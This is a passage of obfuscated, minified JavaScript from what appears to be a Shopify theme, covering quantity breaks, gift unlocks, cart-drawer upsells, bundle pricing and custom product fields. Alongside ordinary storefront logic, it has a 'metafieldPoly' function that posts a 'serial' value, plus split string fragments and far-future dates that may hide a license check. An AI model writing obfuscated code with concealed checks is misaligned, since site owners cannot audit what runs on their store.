_0x200aac=a0_0x1d1716,_0x79096c=parseInt(_0x54185e[_0x200aac(251)][_0x200aac(260)]);this.selectedQuantity=_0x79096c,this[_0x200aac(695)]&&(this[_0x200aac(361)]=this[_0x200aac(572)][_0x54185e[_0x200aac(251)][_0x200aac(395)][_0x200aac(915)]]),this[_0x200aac(463)]&&this[_0x200aac(463)][_0x200aac(654)](_0x79096c)}}customElements.define(a0_0x1d1716(664),QuantityBreaks);function metafieldPoly(){const _0x375cf9=a0_0x1d1716;var _0x135ea5=fetchConfig();return playMedia(),_0x135ea5[_0x375cf9(301)]=JSON[_0x375cf9(942)]({data:serial.trim()}),!0}function updateVariantStatuses(_0x38e0b7,_0x18e8d1){const _0x2afc1f=a0_0x1d1716;_0x18e8d1[_0x2afc1f(770)]((_0x388e48,_0x5c08c6)=>{const _0x5c4f76=_0x2afc1f;if(_0x5c08c6===0)return;const _0x3e1171=[..._0x388e48[_0x5c4f76(473)](_0x5c4f76(666))],_0x275b9a=_0x18e8d1[_0x5c08c6-1].querySelector(_0x5c4f76(589))[_0x5c4f76(260)],_0x3280fc=_0x38e0b7[_0x5c4f76(952)](_0x3aad1a=>_0x3aad1a[_0x5c4f76(600)]&&_0x3aad1a[_0x5c4f76(666)+_0x5c08c6]===_0x275b9a).map(_0x503c47=>_0x503c47["option"+(_0x5c08c6+1)]);_0x3e1171[_0x5c4f76(770)](_0x1b9b5c=>{const _0x2df1fe=_0x5c4f76;_0x3280fc[_0x2df1fe(528)](_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))?_0x1b9b5c[_0x2df1fe(728)]=_0x1b9b5c.getAttribute(_0x2df1fe(260)):_0x1b9b5c[_0x2df1fe(728)]=window.variantStrings[_0x2df1fe(744)][_0x2df1fe(369)](_0x2df1fe(790),_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x16cce9=a0_0x1d1716;super(),this.gifts=this.querySelectorAll(".quantity-gift"),this[_0x16cce9(165)]=document[_0x16cce9(341)](_0x16cce9(203)+this[_0x16cce9(395)][_0x16cce9(766)]),this[_0x16cce9(325)]=document.getElementById(_0x16cce9(817)+this[_0x16cce9(395)].section),this[_0x16cce9(636)]=[],this[_0x16cce9(937)]()}[a0_0x1d1716(937)](){const _0x1013c7=a0_0x1d1716;let _0x477b41=1;if(this.quantityBreaks)_0x477b41=parseInt(this[_0x1013c7(165)][_0x1013c7(425)]);else if(this[_0x1013c7(325)]){const _0x1881f5=this[_0x1013c7(325)].querySelector(_0x1013c7(706));_0x477b41=parseInt(_0x1881f5[_0x1013c7(260)])}this[_0x1013c7(654)](_0x477b41)}[a0_0x1d1716(654)](_0x85a9af){const _0x3b6078=a0_0x1d1716;this[_0x3b6078(636)]=[],this[_0x3b6078(637)][_0x3b6078(770)](_0x382992=>{const _0x89f28f=_0x3b6078;parseInt(_0x382992[_0x89f28f(395)][_0x89f28f(863)])<=_0x85a9af?(_0x382992.classList[_0x89f28f(443)](_0x89f28f(154)),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(813),this[_0x89f28f(636)][_0x89f28f(832)](_0x382992[_0x89f28f(395)].product)):(_0x382992[_0x89f28f(479)].remove("quantity-gift--unlocked"),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(575))})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(299),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x386bd3=a0_0x1d1716;super(),this[_0x386bd3(781)]=this[_0x386bd3(439)](_0x386bd3(329)),this[_0x386bd3(758)]=this.querySelector(".upsell-toggle-btn"),this[_0x386bd3(419)]=this[_0x386bd3(439)](_0x386bd3(643)),this.variantSelectElements=this.querySelectorAll(_0x386bd3(454)),this.jsonData=this.querySelector(_0x386bd3(158)),this[_0x386bd3(467)]=this[_0x386bd3(395)][_0x386bd3(467)]===_0x386bd3(813),this[_0x386bd3(467)]&&(this[_0x386bd3(581)]=parseInt(this[_0x386bd3(395)].price),this[_0x386bd3(308)]=parseInt(this.dataset.comparePrice),this.priceSpan=this[_0x386bd3(439)](_0x386bd3(821)),this[_0x386bd3(738)]=this[_0x386bd3(439)](_0x386bd3(306)),this[_0x386bd3(536)]=parseFloat(this.dataset[_0x386bd3(536)]),this.fixedDiscount=parseFloat(this.dataset[_0x386bd3(633)]),this[_0x386bd3(838)]=this[_0x386bd3(395)].moneyFormat,this[_0x386bd3(833)]=this[_0x386bd3(395)][_0x386bd3(794)]===_0x386bd3(813),this[_0x386bd3(833)]&&(this[_0x386bd3(822)]=document[_0x386bd3(439)]("#MainBundleOffer-"+this.dataset.section))),this[_0x386bd3(758)]&&this[_0x386bd3(758)][_0x386bd3(283)](_0x386bd3(883),this[_0x386bd3(895)][_0x386bd3(427)](this)),this.variantSelects&&this[_0x386bd3(419)][_0x386bd3(283)](_0x386bd3(840),this.handleSelectChange[_0x386bd3(427)](this))}[a0_0x1d1716(895)](_0xc7d79b){const _0x146bd9=a0_0x1d1716;_0xc7d79b[_0x146bd9(251)].nodeName.toLowerCase()===_0x146bd9(740)||_0xc7d79b[_0x146bd9(251)][_0x146bd9(155)].toLowerCase()===_0x146bd9(666)||(this[_0x146bd9(395)][_0x146bd9(613)]==="true"?this[_0x146bd9(395)][_0x146bd9(613)]="false":this[_0x146bd9(395)][_0x146bd9(613)]=_0x146bd9(813))}[a0_0x1d1716(223)](_0x445250){const _0x577759=a0_0x1d1716,_0x1b65e1=_0x445250[_0x577759(153)],_0x1e1309=Array.from(_0x1b65e1[_0x577759(473)](_0x577759(740)),_0xd33a3=>_0xd33a3[_0x577759(260)]),_0x1e85fc=this[_0x577759(826)]().find(_0x5591ba=>{const _0x41251f=_0x577759;return!_0x5591ba[_0x41251f(771)][_0x41251f(345)]((_0x3a3510,_0x13d5bd)=>_0x1e1309[_0x13d5bd]===_0x3a3510)[_0x41251f(528)](!1)}),_0x262e08=this[_0x577759(826)]()[_0x577759(952)](_0xdef95=>_0x1b65e1[_0x577759(439)](_0x577759(589))[_0x577759(260)]===_0xdef95[_0x577759(445)]),_0x4239cc=[..._0x1b65e1.querySelectorAll("select")];updateVariantStatuses(_0x262e08,_0x4239cc),this[_0x577759(467)]&&(this[_0x577759(581)]=_0x1e85fc[_0x577759(581)]*this[_0x577759(536)]-this[_0x577759(633)],this[_0x577759(308)]=_0x1e85fc[_0x577759(581)],_0x1e85fc[_0x577759(225)]&&_0x1e85fc[_0x577759(225)]>_0x1e85fc[_0x577759(581)]&&(this[_0x577759(308)]=_0x1e85fc[_0x577759(225)]),displayPrices(this[_0x577759(581)],this[_0x577759(308)],this[_0x577759(595)],this[_0x577759(738)],this.moneyFormat)),this[_0x577759(781)]&&_0x1e85fc[_0x577759(882)]&&(this[_0x577759(781)].src=_0x1e85fc.featured_image.src),this[_0x577759(167)](_0x1e85fc.id),this.isMainOfferItem&&this[_0x577759(822)][_0x577759(746)]&&this.mainOfferContainer[_0x577759(746)]()}[a0_0x1d1716(167)](_0x432173){const _0x53eafa=a0_0x1d1716;this[_0x53eafa(395)].id=_0x432173}[a0_0x1d1716(826)](){const _0x189650=a0_0x1d1716;return this.variantData=this[_0x189650(289)]||JSON[_0x189650(653)](this[_0x189650(277)].textContent),this[_0x189650(289)]}}customElements[a0_0x1d1716(222)]("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x434f58=a0_0x1d1716;super(),this[_0x434f58(629)]=document[_0x434f58(439)]("cart-drawer"),this[_0x434f58(573)]=this[_0x434f58(629)][_0x434f58(439)]("cart-drawer-items"),this[_0x434f58(500)]=this[_0x434f58(439)](_0x434f58(295)),this[_0x434f58(658)]=this.productForm[_0x434f58(439)](_0x434f58(710))}[a0_0x1d1716(895)](_0x302f3a){const _0x5ac802=a0_0x1d1716;_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(740)||_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(666)||(this[_0x5ac802(395)][_0x5ac802(613)]==="true"?(this[_0x5ac802(395)].selected=_0x5ac802(575),this.removeFromCart()):(this.dataset.selected=_0x5ac802(813),this[_0x5ac802(703)]()))}[a0_0x1d1716(721)](){const _0x48ec5a=a0_0x1d1716;this.dataset[_0x48ec5a(613)]===_0x48ec5a(813)&&!this[_0x48ec5a(629)][_0x48ec5a(479)][_0x48ec5a(464)](_0x48ec5a(352))?this[_0x48ec5a(703)]():this[_0x48ec5a(518)]()}addToCart(){const _0x48c3f4=a0_0x1d1716;this[_0x48c3f4(629)].querySelector(_0x48c3f4(435)+this[_0x48c3f4(395)][_0x48c3f4(323)])||(this.toggleBtn&&this.toggleBtn[_0x48c3f4(598)](_0x48c3f4(236),""),this[_0x48c3f4(619)][_0x48c3f4(770)](_0x57c2cc=>{const _0x302d06=_0x48c3f4;_0x57c2cc[_0x302d06(598)](_0x302d06(236),"")}),this[_0x48c3f4(500)][_0x48c3f4(303)]())}[a0_0x1d1716(518)](){const _0x4f1ce2=a0_0x1d1716,_0x37fbc8=this[_0x4f1ce2(629)].querySelector(_0x4f1ce2(435)+this[_0x4f1ce2(395)].handle);!_0x37fbc8||!this[_0x4f1ce2(573)]||(this[_0x4f1ce2(758)]&&this[_0x4f1ce2(758)][_0x4f1ce2(598)]("disabled",""),this[_0x4f1ce2(619)][_0x4f1ce2(770)](_0x2e585b=>{const _0x1a9847=_0x4f1ce2;_0x2e585b[_0x1a9847(598)](_0x1a9847(236),"")}),this[_0x4f1ce2(573)][_0x4f1ce2(788)](_0x37fbc8[_0x4f1ce2(395)].index,0))}updateId(_0x24abf4){const _0x1b4426=a0_0x1d1716;this[_0x1b4426(395)].id=_0x24abf4,this[_0x1b4426(658)].value=_0x24abf4,this[_0x1b4426(395)].selected===_0x1b4426(813)&&(this[_0x1b4426(211)]&&clearTimeout(this[_0x1b4426(211)]),this.removeFromCart(),this[_0x1b4426(211)]=setTimeout(()=>{this.addToCart()},1e3))}[a0_0x1d1716(477)](){const _0x4c0ba6=a0_0x1d1716,_0x1ca5d9=this.cartDrawer[_0x4c0ba6(439)](_0x4c0ba6(435)+this.dataset[_0x4c0ba6(323)]);let _0x5058dd=!1;return(_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]===_0x4c0ba6(575)||!_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]==="true")&&(_0x5058dd=!0),_0x5058dd}}customElements[a0_0x1d1716(222)](a0_0x1d1716(939),CartDrawerUpsell);function displayPrices(_0x1cd19f,_0x536d6b,_0x22c1c2,_0x205967,_0x191b92){const _0x334d04=a0_0x1d1716;if(_0x191b92){if(_0x1cd19f&&_0x22c1c2){var _0x1641fb=formatMoney(_0x1cd19f,_0x191b92);_0x22c1c2[_0x334d04(877)]=_0x1641fb}if(_0x536d6b&&_0x205967){var _0x2aefbb=formatMoney(_0x536d6b,_0x191b92);_0x205967[_0x334d04(877)]=_0x2aefbb,_0x536d6b>_0x1cd19f?_0x205967.classList[_0x334d04(856)]("hidden"):_0x205967[_0x334d04(479)].add("hidden")}}}function a0_0x2736(){const _0x545966=["toggleBtn","resultsMaxHeight",".bundle-deals__price-js",".quantity__rules","hasDrawer","nextElementSibling","dd_mm","getSectionsToRender","section","[compare_price_each]","clickable-discount","javascript","forEach","options","toLowerCase",'button[type="reset"]',"provinceEl",'[name="',"#cart-icon-bubble","ain-pr","keydown","location","closest","image","getMonth",".quantity-break__variants","src",".product-form__error-message","prependMedia","object","updateQuantity","disableLoading","[value]","secondary-variant-select","hideSpinner","main-cart-footer","mainOfferItem","getDay","bundleDeals","prepend","initVariants","variant_images","[start_date]",".main-atc-price","#CartDrawer-Overlay","mainBundleItems","animationsType","10104IsatGi","text/html","handleCheckboxChange",'input[type="radio"]:checked',"upsellHandles","style",".popup-modal__timer__minutes","isRequired","true","validateQtyRules","elementsToChange",".quantity-break","Quantity-Form--","endedVideo","data-unavailable","input[checked]",".upsell__price .regular-price","mainOfferContainer","CartDrawer-LiveRegionText",".drawer__inner-empty","getDate","getVariantData","min","modelViewerUI","onInputChange","down","prototype","unshift","isMainOfferItem","aria-haspopup","switchOption","toggleSound","resetButton","moneyFormat","TML","change","tagName","details","item_count","totalPrice","undefined","active","getResultsMaxHeight",".cart-item__error-text","focusin","labels","2023-01-01T00:00:00Z","testMode","fetchQuantityRules","ended","IntersectionObserver","remove","isSecondary","updateTimeline","application/json","simpleBundlesContainer",".section-header","originalSection","quantity","aria-expanded",'[type="radio"]',"XMLHttpRequest","notMain",'.cl-upload--wrapper input[name="properties[upload]"]',"selector","reapplyDiscountIfApplicable","method",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"internal-video--playing","net","updateUnavailable","validFields","innerHTML","CountryProvinceSelector","daysFrequency","Line-item-error-","autoplay","featured_image","click","initCountry",".product-form__input","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","main-cart-items",".comparison-slider__input","promo-popup","isText","userLanguage","scrolledPast","158624QNwCeJ",".internal-video__timeline","handleToggle","variantChangeUnsubscriber","toggleResetButton","shopping-cart-line-item-status","secondary-variant-select-separate","sticky-atc-image-","items",", #product-form-installment-","prevValue","aria-controls","updateVariantStatuses","canplaythrough",']" value="',".bundle-deals__media-item-img-js",'input[type="search"]',"sectionOneId","StickyAtcVariantPicker-","handleScrollBtn","floatingBtns","Shopify","input","open","pause",".sign-up-popup-modal","cart-live-region-text","hasFiltering","updateSearchForTerm","getTime","getSectionInnerHTML","isCartUpsell","getUpsellHandles","CartDrawer-CartErrors","focus","nodal","uploadFileInput",'[name="selling_plan"]',"variant-selects","type","handleIntersection","deferredMedia","play","cart-items","initUnlock","amount","cart-drawer-upsell","transitionend","currencySymbol","stringify","comparison-slider","quantityUpdate","onFormSubmit","/discount/","timer","X-Requested-With","parentNode","details[open]","featured_media","filter","timeupdate","offsetTop","hide","product-model","parentElement","transform","Error",".section-group__section-one-container","currentTarget","quantity-gift--unlocked","nodeName","mediaItemContainers","string",'[type="application/json"]','input[type="radio"], option','[data-media-id="',"onVariantChange",".quantity-break__image img",".bundle-deals__compare-price-js","data-loading-text","quantityBreaks","language","updateId","toFixed","quantityBreaksPickerDisplayedImages","paddingBottom","rearrangeDays","#CartDrawer","closeBtns","displayPromoTimer","sectionId",'.sls-purchase [name="selling_plan"]',"openPopupModal","cart_clear_url","code",".sticky-atc__label","mediaItemImgs","selectOption","atcButtons","product-info","allPredictiveSearchInstances","/checkout?discount=",'][id]" value="',"smooth","overlay","data-src","touchstart","secondsSpan","ref","plus","cart-update","timerDuration","#ProductForm-","bundle-deals-","section-group","cartUpdateUnsubscriber","timing","3957470oeLAbM","quantity-breaks-","max","provinceContainer","storageKey",".js-vimeo","getSectionDOM","[price]","popup-overlay--active","selectTimeout","variantPickers","cart-item--product-","main-atc-price-","hasQuantityBreaksPicker","T00:00:00Z","cachedResults","submitButton","mainAtcButton","connectedCallback","cartQuantity","define","handleSelectChange",'[type="text"], [type="number"], textarea',"compare_at_price",".floating-btn","minutesSpan","stickyAtcButton","getFullYear","secondarySelect","drag","application/","secondarySelectSelector","startDrag","ceil","disabled","ArrowDown","shouldResetForm",".quantity-break__variant-select","updatePickupAvailability","main-product-form","cart_update_url","Sku-","getBoundingClientRect","oseid",'[id^="custom-label-',"checkboxes","POST","media-gallery video","quantityPicker","target","stickyAtcBtnLabel","sticky-atc","mainAtcBtnError","setUnavailable",".product-form__input__type",".bundle-deals__media-item-container-js","quantity-update","setActiveMedia","value","internal-video","stopDrag","push","postLink","quantityError","showSpinner","button","internal-video--loading","summary","SPACE","updateOptions",".loading-overlay","sticky-atc-separate-price-","?q=","pauseVideo","toUpperCase","jsonData","ProductInfo-","customFields","cart-drawer-items","handleClick","data","addEventListener","index","transferSections","defaultValue","removeAttribute","fieldName","variantData",'[aria-selected="true"] a, button[aria-selected="true"]',"Quantity-Form-","get","[compare_price]",".sign-up-popup-overlay","product-form","hidden","button--has-spinner","scrollDestination","quantity-gifts","27pPtIUf","body","postLinksRetry","handleSubmit","name","pathname",".upsell__price .compare-price","sectionOne","comparePrice","updateMasterId",'[method="get"]','[aria-selected="true"] a',"variantChange","variantStrings","setItem"," .content-for-grouping","shopify:section:load","0px","getAttribute",".sold-out-message","visibility-hidden","formIdInput","onFocusOut","handle","monthLabels","quantitySelector","#predictive-search-results-groups-wrapper","-applied","touches",".upsell__image__img","ArrowUp","setInputAvailability","isValid","aria-selected","setLiveRegionText","QuantityBreaks","productInfo","observer",".quantity-break__selector-item","scroll","modalClosed","getElementById","day_dd_mm_numeric","Unchecked runtime.lastError: The message port closed before a response was received.","dispatchEvent","map","updateMedia","productId","idIndex","delayDays",'[aria-selected="true"]',"validateValue","is-empty","width","CartDrawer-CartItems","initIds","step","status","block","DateTimeFormat","timeline","formVariants","dragging","from","secondsDelay","clearCart","inputs","setLiveRegionResults","clientHeight","replace","oduct-fo","updateUrl","selectedIndex","json","[data-predictive-search-live-region-count-value]","quantityBreaksPickerStyle","sliderOverlay","Enter","setProperty","abortController","getSearchResults","][properties][","624942UWYoBz","currentTime","sliderInput",".quantity__label","split",".quantity__rules-cart .loading-overlay","playVideo","soundButton","finally","[price_each]","updateTotalPrice","6SnmfBL","waiting","dataset","animate","data-cart-quantity","stepDown",".bundle-deals__checkbox-js","setDate","currentScript","then","prices","renderProductInfo","enableLoading",".promp-popup__close-btn","requiredFields","toggle","source","match","append","find","variant-radios","disablePrepend","parseFromString","oneNonUpellRemaining","onKeydown","onKeyup","variantSelects","aria-activedescendant",'[id^="Details-"] summary',".dynamic-price","predictive-search","-']","selectedQuantity","variant-selects-","bind",".main-atc__label","postMessage","skipCart","replaceState","dropdown","day_dd_mm","&section_id=",".cart-item--product-","predictiveSearchResults","data-default",'"><input type="hidden" name="items[',"querySelector","#ProductModal-",'","args":""}',"appendChild","add","scrollBtn","option1",".sticky-atc__error","cart_add_url","searchTerm","disconnect",".main-product-atc",".cart-discount-form__error",".upsell__price","Escape",".select__select",'[type="submit"]',"[name=id]","--sticky-atc-offset","#simple-bundles-io-options","createElement","signal","totalSeconds","text","quantityGifts","contains",".product-variant-id","left","updatePrices","properties[","next_display_date","onFormReset","dynamic-dates","applied","querySelectorAll","dropdwon","sectionTwo","main","getUpdateRequired","setSummaryAccessibility","classList","search-form","aria-hidden","2099-05-30","mainAtcBtn","submit","duration","performance","fetchAvailability","[name=cart-discount-field]","variantInputs","aria-disabled","url","toggleAttribute","round","?variant=","sectionTwoContainer","findIndex","[quantity]","#CartDrawer-Item-","shiftKey","productForm","hasUrl","cart-drawer","additionalAtcButtons","413YOKGfG"," .loading-overlay","source[data-src]",'.appstle-active-option [name="selling_plan"]',"sliderLine","countdown-timer","CartDrawer","role","1133666ioZPiP","statusElement","1MRNOLM","offsetHeight","footer",".featured-product-atc-","removeFromCart","filtering",".js-contents","lineItemContainer","sections","toString","cart-errors","checkForClear","closeResults",".product-form__variants","includes","preventDefault","dat","countryEl","blur","Europe","setSelectorByValue","atcErrorMsg","percentageLeft","startsWith","length","none","vertical",".main-offer-item","soldOut","disconnectedCallback","isOpen","keyup","loading","[data-predictive-search-search-for-text]","dateFormat","results","cartStrings",".internal-video__play","closeModal","trim","America","offerItems","cart_url","playTimer","CartItem-","bundle-deals__product--deselected","modal","host","inne",'[id^="MediaGallery-',".section-group__section-two-container","close","lineItemStatusElement","clientX","cartUpdate","firstChild","overflow-hidden","unavailable","selectedVariants","cartItems",".select--small","false","predictive_search_url","promo-bar-data-","#shopify-section-predictive-search",".internal-video__sound-btn","renderContents","price","months","11308lwNiGA","initProvince","updateFormIds","cart-note","loadingText","playButton",":checked","description","createInputs","productFormInput","action","shopify","priceSpan","dialog","unlocked","setAttribute","cart-remove-button","available","clearOptions","error","history",".bundle-deals__total-price-js","handleErrorMessage","setActiveElement","setHeaderCartIconAccessibility","sellingPlanInput","handleChange","reset","seekVideo","cart-icon-bubble","selected","mousemove",'][quantity]" value="1"><input type="hidden" name="items[',"focusout",'<input type="hidden" name="items[',"stepUp","variantSelectElements","quantity-input","updateQuantityRules","stickyAtcBtnError","checkValidity","Inventory-",".bundle-deals__product-js","applyStickyAtcError",".bundle-deals__total-compare-price-js","OPTION","cartDrawer","errorMessage","data-min","search","fixedDiscount","display","sections_url","unlockedItems","gifts","scrollTo","routes","setQuantityBoundries","isAfterScroll","hasAttribute",".upsell__variant-picker",".shopify-section","toggleAddButton","totalComparePrice","abs","currentVariant","checkATCScroll","bottom","abort","form","parse","unlockGifts","cart","product-form-",".popup-modal__timer","idInput","textContent","errorMessageWrapper","discount-","video","checked","quantity-breaks",'][selling_plan]" value="',"option","selectedId","input--error","getItem","ESCAPE","[amount_saved_rounded]","a-def",".cart-item","3739028gBHAhJ","/checkout","contentWindow","quantity-gifts-","catch",'{"method":"pause"}',"loadingSpinner","html","childNodes","[data-predictive-search]","delaySeconds","skipCartButton","popup-modal--active","getQuery","shareUrl","bundle-deals__media-item--disabled","removeEventListener","onFocus","custom-product-field","footerSpacing","cart__items--disabled","hasVariants","li, button.predictive-search__item",".drawer__inner","touchend","comparePrices","days","hostname","updateShareUrl","addToCart","email","updateTimer",'input[name="quantity"]',"reduce",".share-url-button","post",'[name="id"]',"upsells","changeEvent","span","muted","mainAtcBtnLabel","inputRadios","xml_eval","1146315ZcahXI",".header__icons",".quantity__input","addRemoveFromCart","setLiveRegionLoadingState",".product-form__error-message-wrapper","sticky-header",'[name="add"]',"errors",".js-youtube","innerText","renderSearchResults","sectionOneContainer","data-provinces","insertDates",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"isScrollBtn","Quantity-",'][quantity]" value="',"headers","comparePriceSpan","quantityUpdateUnsubscriber","select","removeErrorMessage",".comparison-slider__overlay","onChange","unavailable_with_option","updateVariantInput","updateTotalPrices","cart-drawer-gift","productContainers","quantityForm","countryHandler","#ProductSubmitButton-",".predictive-search-status","activeElement","sticky-atc-price-","header-drawer","price-","updateURL"];return a0_0x2736=function(){return _0x545966},a0_0x2736()}function initTrapFocus(){const _0x2f2978=a0_0x1d1716;return isIe=!1,!(document[_0x2f2978(439)](_0x2f2978(516))&&document.querySelector(_0x2f2978(516)).dataset.type===null)}function formatMoney(_0x410462,_0x430730,_0x1d4476=!1){const _0x3f04f9=a0_0x1d1716;typeof _0x410462==_0x3f04f9(157)&&(_0x410462=_0x410462[_0x3f04f9(369)](".",""));var _0x438944="",_0x41690d=/\{\{\s*(\w+)\s*\}\}/,_0x42c69d=_0x430730;function _0x54403a(_0x362452,_0x5da197){return typeof _0x362452>"u"?_0x5da197:_0x362452}function _0x5281ab(_0x4691c,_0x23cac8,_0x511e06,_0x24ec73){const _0x83d8e6=_0x3f04f9;if(_0x23cac8=_0x54403a(_0x23cac8,2),_0x511e06=_0x54403a(_0x511e06,","),_0x24ec73=_0x54403a(_0x24ec73,"."),isNaN(_0x4691c)||_0x4691c==null)return 0;_0x4691c=(_0x4691c/100)[_0x83d8e6(168)](_0x23cac8);var _0x5ce9be=_0x4691c[_0x83d8e6(386)]("."),_0x30bc4a=_0x5ce9be[0][_0x83d8e6(369)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x511e06),_0x4c2ccd=_0x5ce9be[1]?_0x24ec73+_0x5ce9be[1]:"";return _0x1d4476&&_0x4c2ccd===_0x24ec73+"00"&&(_0x4c2ccd=""),_0x30bc4a+_0x4c2ccd}switch(_0x42c69d[_0x3f04f9(410)](_0x41690d)[1]){case _0x3f04f9(938):_0x438944=_0x5281ab(_0x410462,2);break;case"amount_no_decimals":_0x438944=_0x5281ab(_0x410462,0);break;case"amount_with_comma_separator":_0x438944=_0x5281ab(_0x410462,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x438944=_0x5281ab(_0x410462,0,".",",");break}return _0x42c69d.replace(_0x41690d,_0x438944)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1d1716(222)](a0_0x1d1716(747),CartDrawerGift);function initToggleUpsells(){const _0x1e09da=a0_0x1d1716,_0x59e8c4=document[_0x1e09da(439)](_0x1e09da(502));_0x59e8c4&&_0x59e8c4.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x1e09da(770)](_0xd654cd=>{_0xd654cd[_0x1e09da(721)]&&_0xd654cd.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xf65f45=a0_0x1d1716;super(),this[_0xf65f45(555)]=this[_0xf65f45(473)](_0xf65f45(541)),this[_0xf65f45(467)]=this[_0xf65f45(395)][_0xf65f45(467)]===_0xf65f45(813),this[_0xf65f45(467)]&&(this.priceSpan=this[_0xf65f45(439)](_0xf65f45(604)),this[_0xf65f45(738)]=this[_0xf65f45(439)](".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this[_0xf65f45(395)][_0xf65f45(536)]),this[_0xf65f45(633)]=parseFloat(this[_0xf65f45(395)][_0xf65f45(633)]),this[_0xf65f45(838)]=this[_0xf65f45(395)][_0xf65f45(838)])}[a0_0x1d1716(746)](){const _0x559d26=a0_0x1d1716;if(this[_0x559d26(467)]){var _0x2da7c5=0,_0x2f4d23=0;for(let _0x2d7acc=0;_0x2d7acc<this.offerItems[_0x559d26(538)];_0x2d7acc++)_0x2da7c5+=parseInt(this.offerItems[_0x2d7acc][_0x559d26(581)]),_0x2f4d23+=parseInt(this[_0x559d26(555)][_0x2d7acc].comparePrice);_0x2da7c5=_0x2da7c5*this.percentageLeft-this[_0x559d26(633)],displayPrices(_0x2da7c5,_0x2f4d23,this[_0x559d26(595)],this[_0x559d26(738)],this[_0x559d26(838)])}}}customElements[a0_0x1d1716(222)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x336936=a0_0x1d1716;super(),this.fieldName=this[_0x336936(395)][_0x336936(304)],this.input=this[_0x336936(439)](_0x336936(224)),this[_0x336936(716)]=this.querySelectorAll(_0x336936(865)),this[_0x336936(740)]=this[_0x336936(439)](_0x336936(454)),this[_0x336936(500)]=document[_0x336936(341)](_0x336936(656)+this.dataset[_0x336936(766)]),this.prevValue=this[_0x336936(395)][_0x336936(286)],this.isRequired=this[_0x336936(395)].required===_0x336936(813),this[_0x336936(890)]=!0,this[_0x336936(867)]=this[_0x336936(395)][_0x336936(867)]===_0x336936(813),(this[_0x336936(395)].type===_0x336936(740)||this[_0x336936(395)].type==="pills")&&(this[_0x336936(890)]=!1),this[_0x336936(591)](),this[_0x336936(812)]&&this[_0x336936(890)]&&(this[_0x336936(332)]=!0,this[_0x336936(183)]=this[_0x336936(867)]?document.querySelectorAll(_0x336936(517)+this[_0x336936(395)][_0x336936(766)]):document[_0x336936(473)](_0x336936(450)),this.mainAtcButton=this[_0x336936(500)].querySelector(_0x336936(751)+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(715)]=this[_0x336936(219)][_0x336936(439)](".main-atc__label"),this[_0x336936(254)]=this[_0x336936(219)][_0x336936(439)](".main-atc__error"),this[_0x336936(535)]=this.dataset[_0x336936(535)],this[_0x336936(219)][_0x336936(395)].requiredFields=parseInt(this[_0x336936(219)][_0x336936(395)][_0x336936(407)])+1,this[_0x336936(254)][_0x336936(877)]=this.atcErrorMsg,this.applyStickyAtcError=this[_0x336936(395)].applyStickyAtcError===_0x336936(813),this.stickyAtcButton=document[_0x336936(439)]("#sticky-atc-"+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(626)]&&this[_0x336936(228)]&&(this.stickyAtcBtnLabel=this[_0x336936(228)][_0x336936(439)](_0x336936(180)),this[_0x336936(622)]=this.stickyAtcButton.querySelector(_0x336936(446)),this[_0x336936(622)].innerHTML=this[_0x336936(535)]),this[_0x336936(351)](this[_0x336936(903)],null)),this[_0x336936(915)]&&this[_0x336936(915)][_0x336936(283)](_0x336936(915),this[_0x336936(609)][_0x336936(427)](this)),this.inputRadios.forEach(_0x1cf123=>{const _0x4b1145=_0x336936;_0x1cf123[_0x4b1145(283)](_0x4b1145(915),this.handleChange.bind(this))}),this[_0x336936(740)]&&this[_0x336936(740)][_0x336936(283)](_0x336936(840),this[_0x336936(609)][_0x336936(427)](this))}handleChange(_0x25531c){const _0x5f06b8=a0_0x1d1716,_0x43883f=_0x25531c.target[_0x5f06b8(260)][_0x5f06b8(553)]();if(_0x25531c.target[_0x5f06b8(623)]())this[_0x5f06b8(903)]=_0x43883f;else{_0x25531c[_0x5f06b8(251)][_0x5f06b8(260)]=this[_0x5f06b8(903)];return}this[_0x5f06b8(592)][_0x5f06b8(260)]=_0x43883f,this[_0x5f06b8(812)]&&this[_0x5f06b8(890)]&&this[_0x5f06b8(351)](_0x43883f,_0x25531c[_0x5f06b8(251)])}[a0_0x1d1716(351)](_0xf6e6b3,_0x382583){const _0x168786=a0_0x1d1716,_0x4a60dd=_0xf6e6b3[_0x168786(538)]>0;if(_0x4a60dd===this[_0x168786(332)])return;this[_0x168786(332)]=_0x4a60dd,_0x382583&&(this[_0x168786(332)]?(_0x382583[_0x168786(479)].remove("input--error"),this[_0x168786(219)].dataset.validFields=parseInt(this[_0x168786(219)][_0x168786(395)].validFields)+1):(_0x382583.classList.add(_0x168786(668)),this.mainAtcButton[_0x168786(395)][_0x168786(876)]=parseInt(this[_0x168786(219)][_0x168786(395)][_0x168786(876)])-1));const 